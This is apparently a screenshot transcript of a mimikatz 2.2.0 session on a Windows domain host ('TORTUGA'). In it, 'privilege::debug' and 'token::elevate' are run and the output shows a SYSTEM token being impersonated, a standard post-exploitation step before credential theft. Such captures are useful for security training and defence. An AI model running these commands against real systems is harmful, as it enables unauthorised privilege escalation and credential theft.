 mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator.TORTUGA\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
380     {0;000003e7} 0 D 40242          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Primary
-> Impersonated !
* Process Token : {0;0005a30b} 1 D 533094      TORTUGA\Administrator   S-1-5-21-4291283737-430171698-586216738-500
(17g,23p)       Primary
* Thread Token  : {0;000003e7} 0 D 543720      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,20p)       Impersonation (D
elegation)
mimikatz #